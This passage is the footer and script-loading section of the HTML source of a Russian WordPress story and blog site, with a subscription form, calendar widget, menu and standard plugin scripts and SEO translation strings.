			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696f114ccdfdd" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696f114ccdfdd" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"f2d27d607f"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-term-settings-field","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-term-settings-field","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-term-settings-field","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0442\u043a\u0430","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e 